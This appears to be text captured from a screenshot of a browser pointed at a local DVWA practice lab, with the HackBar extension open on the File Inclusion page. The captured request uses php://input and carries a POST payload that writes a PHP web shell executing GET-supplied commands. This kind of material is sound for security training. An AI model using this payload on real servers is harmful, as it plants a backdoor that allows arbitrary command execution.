 172.20.10.3/dvwa/vulnerabilities/fi/?page=php:%2f%2finput
火狐官方站点 新手上路 商场购物 常用网址 京东商城
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://172.20.10.3/dvwa/vulnerabilities/fi/?page=php://input
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data <?php fputs(fopen('../../hackable/uploads/tmp_shell.php','w'),'<?php system($_GET["cmd"]);?>');?>